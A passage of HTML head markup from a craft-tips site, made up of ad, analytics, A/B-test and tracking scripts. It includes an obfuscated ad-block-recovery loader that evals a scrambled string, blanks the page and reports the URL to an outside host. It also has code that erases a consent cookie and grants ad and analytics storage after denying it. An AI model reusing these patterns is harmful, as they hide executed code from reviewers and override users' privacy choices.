    "publisher": {
        "@type": "Organization",
        "name": "Tips and Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tips-and-tricks.co/2018/11/tipsandtricks-logo-english.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "With branches and some string you can make a beautiful decoration!Only a few more days until Christmas day is "
}
</script>
<script type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><script type="text/javascript">
	
function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
	
eraseCookie('OptanonConsent');

</script>
	<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 
	
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBMXN86');</script>
<!-- End Google Tag Manager --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if (location.pathname === '/various/testpage-inf-scroll/') {
// 	var inart = document.querySelectorAll('.in-article-container');
	
// 	for (var i = 0; i < inart.length; i++) {
// 		console.log(inart[i]);
// 		inart[i].style.display = 'none';
// 	}
	document.addEventListener('external-page-view-id-generated', function(e) { console.log('ext', e, window._taboola); });
}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'tatabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TAT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-tat-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-tat-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TAT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<!--script type="text/javascript" src="https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js" async></script-->
<script type="text/javascript">
    (function () {
        var scriptUrl = 'https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js';
        if (/testpage-inf-scroll/.test(window.location.pathname) || /testpage-prebid/.test(window.location.pathname)) {
            scriptUrl = 'https://ascendeum-hb.s3.us-east-2.amazonaws.com/tat/asc_prebid.js';
        }

        var script = document.createElement('script');
        script.src = scriptUrl;
        script.async = 1;

        var t = document.getElementsByTagName('script')[0];
        t.parentNode.insertBefore(script, t);
    })();
</script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e006ef42c7bf0c6d84d4" defer></script><!-- 
Start of global snippet: Please do not remove
Place this snippet between the <head> and </head> tags on every page of your site.
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-14631932"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-14631932');
</script>
<!-- End of global snippet: Please do not remove --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><meta name="google-site-verification" content="OhE-FCGv-8accbK-lcdb0DjsodATEFZH9MBAFRPGZkI" /><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829290464"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829290464');
</script><meta name="facebook-domain-verification" content="yqnlctpry03espuu2cs8eh1nsrp0wk" /><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	// search url params for fbclick
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	// if not found, check fbclick cookie _fbc
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
